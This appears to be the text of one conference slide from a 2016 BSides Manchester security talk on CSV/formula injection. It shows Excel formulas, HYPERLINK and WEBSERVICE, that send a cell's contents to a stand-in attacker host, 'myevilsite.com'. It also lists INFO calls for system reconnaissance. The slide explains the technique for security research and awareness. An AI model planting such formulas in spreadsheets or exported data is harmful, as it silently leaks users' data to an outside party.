 BSIDES 2016
MANCH35T3R
nccgroup
That CMD.EXE warning
Built-in Excel functions
• Steal data =HYPERLINK("http://myevilsite.com/?d="&A1,"Click here")
• Limited info about the system e.g. current directory
=INFO("DIRECTORY"), Excel version =INFO("RELEASE")
• =WEBSERVICE(URL)
• Sadly doesn’t support authentication (i.e. force NTLM authentication)
• Or file paths (local or UNC) or file://
• But it will steal data without user interaction (unlike HYPERLINK)
=WEBSERVICE("http://myevilsite.com/?data="&A1)
• =FILTERXML(XML, XPATH)
• Any XXE or parsing bugs?
33
one
From CSV To CMD To Qwerty
- Jerome Smith